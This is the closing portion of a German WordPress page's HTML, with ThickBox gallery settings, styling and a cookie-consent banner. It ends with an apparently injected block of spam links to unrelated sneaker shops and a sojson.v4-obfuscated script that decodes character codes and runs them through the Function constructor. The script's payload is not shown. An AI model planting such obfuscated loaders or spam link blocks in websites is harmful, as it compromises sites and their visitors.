	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/ddcfcishop">honor the gift x jordan why not 6 inner city</a></li><li class="keys_words"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/nl/p/orketro-sneakers-adidas-originals-shoes-carbon-supcol-cblack-1595505">SchaferandweinerShops Netherlands - adidas weightlifting suit australia open schedule - ‘Orketro’ sneakers ADIDAS Originals</a></li><li class="keys_words"><a class="keys_words" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&amp;#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better</a></li><li class="keys_words"><a class="keys_words" href="/ddcbfHshop">air jordan 1 mule golf chicago</a></li><li class="keys_words"><a class="keys_words" href="/ddcbcdmshop">air jordan 1 mid release date</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>